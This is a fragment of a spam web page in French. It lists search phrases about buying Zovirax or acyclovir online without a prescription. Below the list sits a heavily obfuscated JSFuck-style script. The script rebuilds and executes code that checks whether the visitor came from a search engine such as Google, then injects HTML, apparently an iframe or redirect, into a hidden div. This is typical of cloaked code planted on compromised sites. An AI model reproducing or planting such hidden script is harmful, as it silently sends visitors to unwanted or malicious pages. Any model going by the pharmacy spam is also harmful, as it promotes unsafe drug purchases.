
Pour Acheter Du Zovirax </li><li>Générique Zovirax
Acyclovir Moins Cher</li><li>Acyclovir Acheter</li>
<li>Acyclovir Generique Pas Chere</li><li>Acheter Du
Acyclovir En Ligne Forum</li><li>Peut T On Acheter Du
Zovirax En Pharmacie Sans Ordonnance</li><li>Zovirax
Pharmacie En Ligne Forum</li><li>Acheter Du Vrai
Zovirax Générique</li></ul></p>
<br />
<br>Siq1P6<br>
<br><div id="2c1-656-7e4-2fryqd"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,53,55,52,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[13]+$[23]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[17]+$[28]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([]+[]+{})[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]